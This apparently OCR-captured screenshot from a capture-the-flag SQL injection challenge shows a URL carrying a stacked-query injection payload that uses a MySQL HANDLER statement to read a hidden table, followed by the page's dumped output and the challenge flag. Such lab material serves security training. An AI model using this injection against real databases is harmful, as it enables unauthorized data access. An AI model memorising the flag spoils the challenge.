 不安全 111cf9d9-c933-4d74-8618-2c94e72f2eee.node4.buuoj.cn:81/?inject=1%27%3Bhandler+%601919810931114514%60+open%...
应用 代码审计 Blog Tips 渗透测试 Q 待
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{1ee7aea1-8829-4cc3-a67e-03bfb6c60f7f}"
}